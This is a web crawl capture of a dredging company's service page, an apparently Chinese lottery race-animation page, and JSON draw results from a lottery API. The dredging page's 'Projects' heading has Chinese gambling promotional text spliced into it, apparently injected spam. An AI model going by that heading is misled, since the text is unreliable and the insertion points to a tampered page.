					</div>
				</div>
			</div>
		</section>
		<section class="bde-section-228-226 bde-section">






			<div class="section-container">
				<div class="bde-div-228-227 bde-div" data-entrance="zoomIn">






					<div class="bde-columns-228-228 bde-columns">
						<div class="bde-column-228-229 bde-column">






							<div class="bde-div-228-230 bde-div">






								<div class="bde-fancy-divider-228-231 bde-fancy-divider">


									<div class="bde-fancy-divider__wrapper">
										<div class="bde-fancy-divider__separator   ">
										</div>
									</div>

								</div>
								<div class="bde-text-228-232 bde-text">
									Projects
								</div>
								<div class="bde-fancy-divider-228-233 bde-fancy-divider">


									<div class="bde-fancy-divider__wrapper">
										<div class="bde-fancy-divider__separator   ">
										</div>
									</div>

								</div>
							</div>
							<h2 class="bde-heading-228-234 bde-heading">
								幸运飞行艇168官方开奖分析-精准开奖记录号码查询|全国飞艇168开奖历史记录 Dredging Services
							</h2>
						</div>
					</div>
				</div>
				<div class="bde-div-228-235 bde-div" data-entrance="zoomIn">






					<div class="bde-columns-228-236 bde-columns">
						<div class="bde-column-228-237 bde-column">






							<div class="bde-icon-box-228-241 bde-icon-box">


								<div class="ee-iconbox-icon breakdance-icon-atom">

									<svg xmlns="http://www.w3.org/2000/svg" id="icon-checkmark" viewBox="0 0 32 32">
										<path d="M27 4l-15 15-7-7-5 5 12 12 20-20z" />
									</svg>



								</div>


								<div class="ee-iconbox-content">
									<p class="ee-iconbox-title bde-h3">Responsibilities</p>
									<div class="ee-iconbox-text">Local, state, and federal government agencies, along with private entities, are responsible for maintaining specific channel depths that vary by location to ensure vessels can navigate safely without running aground.</div>
								</div>

							</div>
							<div class="bde-icon-box-228-247 bde-icon-box">


								<div class="ee-iconbox-icon breakdance-icon-atom">

									<svg xmlns="http://www.w3.org/2000/svg" id="icon-checkmark" viewBox="0 0 32 32">
										<path d="M27 4l-15 15-7-7-5 5 12 12 20-20z" />
									</svg>



								</div>


								<div class="ee-iconbox-content">
									<p class="ee-iconbox-title bde-h3">Guidelines</p>
									<div class="ee-iconbox-text">Proper planning, equipment selection, and environmental considerations are crucial for the successful dredging of navigable waterways. By adhering to these guidelines, we ensure safe and efficient maritime transportation for years to come.</div>
								</div>

							</div>
						</div>
						<div class="bde-column-228-239 bde-column">







						</div>
						<div class="bde-column-228-244 bde-column">






							<div class="bde-icon-box-228-242 bde-icon-box">


								<div class="ee-iconbox-icon breakdance-icon-atom">

									<svg xmlns="http://www.w3.org/2000/svg" id="icon-checkmark" viewBox="0 0 32 32">
										<path d="M27 4l-15 15-7-7-5 5 12 12 20-20z" />
									</svg>



								</div>


								<div class="ee-iconbox-content">
									<p class="ee-iconbox-title bde-h3">Maintenance</p>
									<div class="ee-iconbox-text">Wave action, erosion, and sedimentation can reduce the depth of these channels, necessitating periodic maintenance dredging to restore them to their planned operating depths.</div>
								</div>

							</div>
							<div class="bde-icon-box-228-245 bde-icon-box">


								<div class="ee-iconbox-icon breakdance-icon-atom">

									<svg xmlns="http://www.w3.org/2000/svg" id="icon-checkmark" viewBox="0 0 32 32">
										<path d="M27 4l-15 15-7-7-5 5 12 12 20-20z" />
									</svg>



								</div>


								<div class="ee-iconbox-content">
									<p class="ee-iconbox-title bde-h3">Equipment</p>
									<div class="ee-iconbox-text">To perform this work, Dredge Pros uses both hydraulic and mechanical dredges equipped with GPS mapping and positioning software. During the dredging process, Dredge Pros meticulously monitors sediment removal and disposal, ensuring sediment is either disposed of in designated areas or repurposed for beneficial uses like beach nourishment.</div>
								</div>

							</div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="bde-section-228-637 bde-section">






			<div class="section-container">
				<div class="bde-div-228-638 bde-div" data-entrance="zoomIn">






					<div class="bde-columns-228-639 bde-columns">
						<div class="bde-column-228-640 bde-column">







						</div>
						<div class="bde-column-228-641 bde-column">






							<h2 class="bde-heading-228-642 bde-heading">
								Helping the marine environment
								<br>
							</h2>
							<div class="bde-div-228-643 bde-div">






								<div class="bde-rich-text-228-644 bde-rich-text breakdance-rich-text-styles">
									<p>Increasing the depth of your boat slip prevents your propeller from disturbing the bottom, thereby improving water clarity. This allows sunlight to reach the bottom, promoting photosynthesis and supporting the growth of various species such as Johnson’s seagrass (Halophila johnsonii), Turtle Grass (Thalassia testudinum), and Paddle Grass (Halophila decipiens).</p>
									<div class="elementor-element elementor-element-f39a6c0 elementor-widget elementor-widget-text-editor" data-id="f39a6c0" data-element_type="widget" data-widget_type="text-editor.default">
										<div class="elementor-widget-container">
											<p>Maintaining adequate water depth at your dock ensures that your boat and any visiting boats can navigate safely without hitting the bottom. Improving the depth at your dock not only enhances the value of your property but also makes it more attractive to potential buyers, potentially speeding up the sale process if you decide to sell.</p>
										</div>
									</div>
									<div class="elementor-element elementor-element-8d7ab6b elementor-widget elementor-widget-heading" data-id="8d7ab6b" data-element_type="widget" data-widget_type="heading.default">
										<div class="elementor-widget-container"> </div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="bde-section-228-645 bde-section">






			<div class="section-container">
				<div class="bde-columns-228-646 bde-columns">
					<div class="bde-column-228-647 bde-column">






						<div class="bde-image-box-228-650 bde-image-box">
							<div class="ee-imagebox-image">
								<img class="breakdance-image-object" src="webp/dredging-baldwin-county.webp" width="600" height="597" srcset="https://dredgepros.com/wp-content/uploads/2024/08/dredging-baldwin-county.webp 600w, https://dredgepros.com/wp-content/uploads/2024/08/dredging-baldwin-county-300x300.webp 300w, https://dredgepros.com/wp-content/uploads/2024/08/dredging-baldwin-county-150x150.webp 150w" sizes="(max-width: 600px) 100vw, 600px">
							</div>
							<div class="ee-imagebox-content">
								<p class="ee-imagebox-title bde-h3">Dredging</p>

								<div class="ee-imagebox-text">Our uniquely maneuverable barge allows us to work effectively around docks, pilings, and under boat lifts.</div>

							</div>

						</div>
					</div>
					<div class="bde-column-228-648 bde-column">






						<div class="bde-image-box-228-651 bde-image-box">
							<div class="ee-imagebox-image">
								<img class="breakdance-image-object" src="webp/residental-dredging.webp" width="600" height="591" srcset="https://dredgepros.com/wp-content/uploads/2024/08/residental-dredging.webp 600w, https://dredgepros.com/wp-content/uploads/2024/08/residental-dredging-300x296.webp 300w" sizes="(max-width: 600px) 100vw, 600px" alt="residental dredging alabama">
							</div>
							<div class="ee-imagebox-content">
								<p class="ee-imagebox-title bde-h3">Residential</p>

								<div class="ee-imagebox-text">We specialize in home boat slip dredging! We have successfully served hundreds of homeowners in Baldwin County.</div>

							</div>

						</div>
					</div>
					<div class="bde-column-228-649 bde-column">






						<div class="bde-image-box-228-652 bde-image-box">
							<div class="ee-imagebox-image">
								<img class="breakdance-image-object" src="webp/dredging-mobile-alabama.webp" width="600" height="582" srcset="https://dredgepros.com/wp-content/uploads/2024/08/dredging-mobile-alabama.webp 600w, https://dredgepros.com/wp-content/uploads/2024/08/dredging-mobile-alabama-300x291.webp 300w" sizes="(max-width: 600px) 100vw, 600px" alt="dredging Mobile Alabama">
							</div>
							<div class="ee-imagebox-content">
								<p class="ee-imagebox-title bde-h3">Pricing</p>

								<div class="ee-imagebox-text">We have an initial set up fee for mobilization and set up of all dredging equipment.
									<br />
									<br />
								</div>

							</div>

						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="bde-section-228-436 bde-section">





			<div class="section-background-overlay"></div>


			<div class="section-container">
				<div class="bde-div-228-658 bde-div">






					<div class="bde-image-228-657 bde-image">
						<figure class="breakdance-image breakdance-image--246">
							<div class="breakdance-image-container">
								<div class="breakdance-image-clip">
									<img class="breakdance-image-object" src="webp/dredge-pros-logo-transparent.webp" width="901" height="235" srcset="https://dredgepros.com/wp-content/uploads/2024/08/dredge-pros-logo-transparent.webp 901w, https://dredgepros.com/wp-content/uploads/2024/08/dredge-pros-logo-transparent-300x78.webp 300w, https://dredgepros.com/wp-content/uploads/2024/08/dredge-pros-logo-transparent-768x200.webp 768w" sizes="(max-width: 901px) 100vw, 901px">
								</div>
							</div>
						</figure>

					</div>
				</div>
				<div class="bde-div-228-437 bde-div" data-entrance="zoomIn">






					<div class="bde-columns-228-438 bde-columns">
						<div class="bde-column-228-454 bde-column">







						</div>
						<div class="bde-column-228-439 bde-column">






							<div class="bde-div-228-440 bde-div">






								<div class="bde-fancy-divider-228-441 bde-fancy-divider">


									<div class="bde-fancy-divider__wrapper">
										<div class="bde-fancy-divider__separator   ">
										</div>
									</div>

								</div>
								<div class="bde-text-228-442 bde-text">
									HAVING A PROBLEM?
								</div>
								<div class="bde-fancy-divider-228-443 bde-fancy-divider">


									<div class="bde-fancy-divider__wrapper">
										<div class="bde-fancy-divider__separator   ">
										</div>
									</div>

								</div>
							</div>
							<h2 class="bde-heading-228-444 bde-heading">
								Contact Us Today to Discuss Your Dredging Needs
							</h2>
							<div class="bde-icon-box-228-654 bde-icon-box">


								<div class="ee-iconbox-icon breakdance-icon-atom">

									<svg xmlns="http://www.w3.org/2000/svg" id="icon-phone" viewBox="0 0 32 32">
										<path d="M22 20c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.109 12.109 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6z" />
									</svg>



								</div>


								<div class="ee-iconbox-content">
									<p class="ee-iconbox-title bde-h3">Call Us</p>
















									<a class="breakdance-link button-atom button-atom--text ee-iconbox-button" href="tel:12519813325" target="_self" data-type="url">


										<span class="button-atom__text">251-981-3325</span>



									</a>



								</div>

							</div>
						</div>
						<div class="bde-column-228-462 bde-column">







						</div>
					</div>
				</div>
			</div>
		</section>
		<script type="speculationrules">
			{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/plugins\/breakdance\/plugin\/themeless\/themes\/breakdance-zero\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script src='js/breakdance-utilsc06b.js' defer></script>
		<script src='js/swiper-bundle.minc06b.js' defer></script>
		<script src='js/breakdance-swiperc06b.js' defer></script>
		<script src='js/gsap.min.js' defer></script>
		<script src='js/scrolltrigger.min.js' defer></script>
		<script src='js/imagesloaded.pkgd.minc06b.js' defer></script>
		<script src='js/entrancec06b.js' defer></script>
		<script>
			document.addEventListener('DOMContentLoaded', function(){     if (!window.BreakdanceFrontend) {
			        window.BreakdanceFrontend = {}
			    }
			
			    window.BreakdanceFrontend.data = {"homeUrl":"https:\/\/dredgepros.com","ajaxUrl":"https:\/\/dredgepros.com\/wp-admin\/admin-ajax.php","elementsPluginUrl":"https:\/\/dredgepros.com\/wp-content\/plugins\/breakdance\/subplugins\/breakdance-elements\/","BASE_BREAKPOINT_ID":"breakpoint_base","breakpoints":[{"id":"breakpoint_base","label":"Desktop","defaultPreviewWidth":"100%"},{"id":"breakpoint_tablet_landscape","label":"Tablet Landscape","defaultPreviewWidth":1024,"maxWidth":1119},{"id":"breakpoint_tablet_portrait","label":"Tablet Portrait","defaultPreviewWidth":768,"maxWidth":1023},{"id":"breakpoint_phone_landscape","label":"Phone Landscape","defaultPreviewWidth":480,"maxWidth":767},{"id":"breakpoint_phone_portrait","label":"Phone Portrait","defaultPreviewWidth":400,"maxWidth":479}],"subscriptionMode":"pro"} })
		</script>
		<script>
			document.addEventListener('DOMContentLoaded', function(){ 
			window.BreakdanceSwiper().update({
			            id: 'bde-advancedslider-228-522',
			            selector:'.breakdance .bde-advancedslider-228-522',
			            settings:{"infinite":"enabled"},
			            paginationSettings:{"type":"progressbar","overlay":true,"progress_bar":{"background":null,"progress":"var(--bde-palette-color-1-6ed3d122-831e-4961-a1ca-b106bd00fb0b)"}},
			          });
			 })
		</script>
		<script>
			document.addEventListener('DOMContentLoaded', function(){ 
			new BreakdanceEntrance(
			              '.breakdance .bde-div-228-101',
			              {"animation_type":"zoomIn","duration":{"number":500,"unit":"ms","style":"500ms"},"advanced":{"once":true}}
			            )
			 })
		</script>
		<script>
			document.addEventListener('DOMContentLoaded', function(){ 
			new BreakdanceEntrance(
			              '.breakdance .bde-div-228-112',
			              {"animation_type":"zoomIn","duration":{"number":500,"unit":"ms","style":"500ms"},"advanced":{"once":true}}
			            )
			 })
		</script>
		<script>
			document.addEventListener('DOMContentLoaded', function(){ 
			new BreakdanceEntrance(
			              '.breakdance .bde-div-228-141',
			              {"animation_type":"zoomIn","duration":{"number":500,"unit":"ms","style":"500ms"},"advanced":{"once":true}}
			            )
			 })
		</script>
		<script>
			document.addEventListener('DOMContentLoaded', function(){ 
			new BreakdanceEntrance(
			              '.breakdance .bde-div-228-227',
			              {"animation_type":"zoomIn","duration":{"number":500,"unit":"ms","style":"500ms"},"advanced":{"once":true}}
			            )
			 })
		</script>
		<script>
			document.addEventListener('DOMContentLoaded', function(){ 
			new BreakdanceEntrance(
			              '.breakdance .bde-div-228-235',
			              {"animation_type":"zoomIn","duration":{"number":500,"unit":"ms","style":"500ms"},"advanced":{"once":true}}
			            )
			 })
		</script>
		<script>
			document.addEventListener('DOMContentLoaded', function(){ 
			new BreakdanceEntrance(
			              '.breakdance .bde-div-228-638',
			              {"animation_type":"zoomIn","duration":{"number":500,"unit":"ms","style":"500ms"},"advanced":{"once":true}}
			            )
			 })
		</script>
		<script>
			document.addEventListener('DOMContentLoaded', function(){ 
			new BreakdanceEntrance(
			              '.breakdance .bde-div-228-437',
			              {"animation_type":"zoomIn","duration":{"number":500,"unit":"ms","style":"500ms"},"advanced":{"once":true}}
			            )
			 })
		</script>
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/js/lib/video/jisuft_video/index.html
body_size: 2022
content:
<!doctype html>
<html class="no-js" lang="">

	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title></title>
		<meta name="description" content="">
		<meta name="viewport" content="user-scalable=yes, width=1334, target-densityDpi=device-dpi" />

		<link rel="stylesheet" href="fonts/fonts.css">
		<link rel="stylesheet" href="css/main.css">
		<link rel="stylesheet" href="css/style.css">
		<link rel="stylesheet" href="css/stylespreloader.css" type="text/css" media="screen, print" />

		<script src="js/vendor/modernizr-2.8.3.min.js"></script>
	</head>

	<body>
		<div id="preloader">
			<!--<div id="status">&nbsp;</div>-->
		</div>
		<div class="container">
			<div class="header">
				<div class="logo"><img src="images/logo.png" width="220" height="57" alt="" /></div>
				<div class="position">
					<div class="positm" id="pos1"></div>
					<div class="positm" id="pos2"></div>
					<div class="positm" id="pos3"></div>
					<div class="positm" id="pos4"></div>
					<div class="positm" id="pos5"></div>
					<div class="positm" id="pos6"></div>
					<div class="positm" id="pos7"></div>
					<div class="positm" id="pos8"></div>
					<div class="positm" id="pos9"></div>
					<div class="positm" id="pos10"></div>
				</div>
				<div class="currentdraw">
					期数 : <span id="currentdrawid">12345678</span>
					<div class="soundBox">
						<button id="soundBtn" class="on"></button>
					</div>
				</div>

			</div>
			<div class="scenary page1">
				<div class="scenaryitm" id="scenaryitm">
					<img src="images/scenery.jpg" width="2668" height="170" alt="" />
				</div>
			</div>
			<div class="road page1">
				<div class="roadani">
					<div class="roaditm" id="roaditm">
						<img src="images/road.jpg" width="2660" height="520" alt="" />
					</div>
				</div>
				<div class="roadstart" id="roadstart"><img src="images/finisher.png" width="249" height="515" alt="" />

				</div>
				<div class="car1" id="car1"><img src="images/car1.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="144" height="53" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car2" id="car2"><img src="images/car2.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="51" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="49" height="11" alt="" />
					</div>
				</div>
				<div class="car3" id="car3"><img src="images/car3.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="162" height="55" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car4" id="car4"><img src="images/car4.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="154" height="56" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="51" height="12" alt="" />
					</div>

				</div>
				<div class="car5" id="car5"><img src="images/car5.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="158" height="57" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>

				</div>
				<div class="car6" id="car6"><img src="images/car6.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="161" height="59" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="53" height="13" alt="" />
					</div>
				</div>
				<div class="car7" id="car7"><img src="images/car7.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="163" height="63" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car8" id="car8"><img src="images/car8.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="165" height="65" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="55" height="14" alt="" />
					</div>
				</div>
				<div class="car9" id="car9"><img src="images/car9.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="57" height="15" alt="" />
					</div>
				</div>
				<div class="car10" id="car10"><img src="images/car10.png" alt="" />
					<div class="wheel10a">
						<img src="images/wheel.png" alt="" />
					</div>
					<div class="wheel10b">
						<img src="images/wheel2.png" alt="" />
					</div>
					<div class="wind">
						<img src="images/wind.png" width="177" height="72" alt="" />
					</div>
					<div class="flame">
						<img src="images/flame.png" width="58" height="16" alt="" />
					</div>
				</div>

				<div class="trafficlight">
					<div class="countdownnum"></div>
					<div class="countdownnum2"></div>
					<!--<div class="redlight"><img src="images/lightred.png" width="293" height="193" alt=""/></div>
   	  <div class="yellowlight"><img src="images/lightyellow.png" width="293" height="193" alt=""/></div>
      <div class="greenlight"><img src="images/lightgreen.png" width="293" height="193" alt=""/></div>-->
				</div>

			</div>

			<div class="resultpage page2">
				<div class="resultitm result1" id="result1"><img src="images/result1.png" width="226" height="177" alt="" /></div>
				<div class="resultitm result2" id="result2"><img src="images/result2.png" width="258" height="139" alt="" /></div>
				<div class="resultitm result3" id="result3"><img src="images/result3.png" width="173" height="112" alt="" /></div>

				<div class="resultitm resultcar2" id="resultcar2"><img src="images/winner1.png" width="422" height="184" alt="" class="resultcarimg2" /></div>
				<div class="resultitm resultcar3" id="resultcar3"><img src="images/winner1.png" width="384" height="166" alt="" class="resultcarimg3" /></div>
				<div class="resultitm resultcar1" id="resultcar1"><img src="images/winner1.png" width="510" height="222" alt="" class="resultcarimg1" /></div>
			</div>

			<div class="footer">
				<div class="footer1">
					<!--<div class="footer1_1"></div>-->
					<div class="footer1_2">期号:<span id="nextdrawtime" style="margin-top: 6px;display: inline-block;">0000-00-00  00:00</span><!--<span id="nextdrawid">000000</span>--></div>
				</div>
				<div class="footer2">
					<div class="footer2_1">冠亚和:</div>
					<div class="footer2_2" id="stat1_1">0</div>
					<div class="footer2_2" id="stat1_2">0</div>
					<div class="footer2_2" id="stat1_3">0</div>
				</div>
				<div class="footer3">
					<div class="footer2_1">龙虎:</div>
					<div class="footer2_2" id="stat2_1">0</div>
					<div class="footer2_2" id="stat2_2">0</div>
					<div class="footer2_2" id="stat2_3">0</div>
					<div class="footer2_2" id="stat2_4">0</div>
					<div class="footer2_2" id="stat2_5">0</div>
				</div>
			</div>

			<div class="flashlight">
			</div>

		</div>
		<div class="soundbox">
			<audio src="sound/running.mp3" id="running" loop="loop"></audio>
			<audio src="sound/kaisound.mp3" id="kaisound"></audio>
			<audio src="sound/cuttime.mp3" id="cuttime"></audio>
			<audio src="sound/empt.mp3" id="empt"></audio>
		</div>

		<br>
		<button onClick='startcountdown (2); showcurrentresult ("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Countdown</button>&nbsp;&nbsp;
		<button onClick='midgame()' style="font-size: 40px;display: none;">Mid Racing</button>&nbsp;&nbsp;
		<button onClick='finishgame("10,1,3,9,8,7,4,5,2,6",30);' style="font-size: 40px;display: none;">Finish game (result out)</button>&nbsp;&nbsp;
		<button onClick='resultpage("10,1,3,9,8,7,4,5,2,6");' style="font-size: 40px;display: none;">Result page</button>&nbsp;&nbsp;
		<button onClick='showcurrentresult("5,6,3,4,8,7,9,10,2,1");' style="font-size: 40px;display: none;">Change top result</button>&nbsp;&nbsp;

		<script src="js/vendor/jquery-1.11.2.min.js"></script>
		<script src="js/greensock/TweenMax.min.js"></script>
		<script src="js/plugins.js"></script>
		<script src="js/main.js"></script>

		<!--<script type="text/javascript">
			$(window).load(function() {
				$('#status').fadeOut();
				$('#preloader').delay(350).fadeOut('slow');
				$('body').delay(350).css({
					'overflow': 'visible'
				});
			})
		</script>-->

	</body>

</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 296
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-20 12:15:08","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,05,09,08,10,06,03,04,02,01","drawCount":180,"preDrawDate":"2026-01-19","preDrawTime":"2026-01-20 04:04:00","drawTime":"2026-01-20 13:09:00","preDrawIssue":20260119180,"drawIssue":20260120001,"firstNum":7,"secondNum":5,"thirdNum":9,"fourthNum":8,"fifthNum":10,"sixthNum":6,"seventhNum":3,"eighthNum":4,"ninthNum":2,"tenthNum":1,"sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4524
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-20 04:04:00","preDrawIssue":20260119180,"preDrawCode":"07,05,09,08,10,06,03,04,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:59:00","preDrawIssue":20260119179,"preDrawCode":"07,09,02,08,03,05,04,06,10,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:54:00","preDrawIssue":20260119178,"preDrawCode":"07,08,01,09,06,03,04,10,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:49:00","preDrawIssue":20260119177,"preDrawCode":"06,04,03,09,02,05,08,07,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:44:00","preDrawIssue":20260119176,"preDrawCode":"02,06,01,09,07,08,05,10,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:39:00","preDrawIssue":20260119175,"preDrawCode":"08,05,10,06,01,07,04,09,02,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:34:00","preDrawIssue":20260119174,"preDrawCode":"02,05,07,01,08,06,10,09,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:29:00","preDrawIssue":20260119173,"preDrawCode":"01,04,07,05,10,09,02,03,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:24:00","preDrawIssue":20260119172,"preDrawCode":"03,07,08,01,06,09,02,04,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:19:00","preDrawIssue":20260119171,"preDrawCode":"05,09,01,07,04,06,08,10,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:14:00","preDrawIssue":20260119170,"preDrawCode":"02,01,04,06,09,08,10,07,03,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 03:09:00","preDrawIssue":20260119169,"preDrawCode":"04,03,08,05,09,10,01,06,07,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 03:04:00","preDrawIssue":20260119168,"preDrawCode":"06,02,03,09,01,04,07,10,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:59:00","preDrawIssue":20260119167,"preDrawCode":"01,09,10,08,03,02,07,04,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:54:00","preDrawIssue":20260119166,"preDrawCode":"08,05,01,04,09,02,03,06,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:49:00","preDrawIssue":20260119165,"preDrawCode":"01,08,02,03,06,07,10,05,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:44:00","preDrawIssue":20260119164,"preDrawCode":"03,02,08,01,09,10,04,05,06,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:39:00","preDrawIssue":20260119163,"preDrawCode":"10,06,03,04,08,07,01,02,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:34:00","preDrawIssue":20260119162,"preDrawCode":"06,03,08,05,04,02,07,09,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 02:29:00","preDrawIssue":20260119161,"preDrawCode":"09,02,01,08,06,07,05,03,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 02:24:00","preDrawIssue":20260119160,"preDrawCode":"08,01,03,09,06,05,04,07,02,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 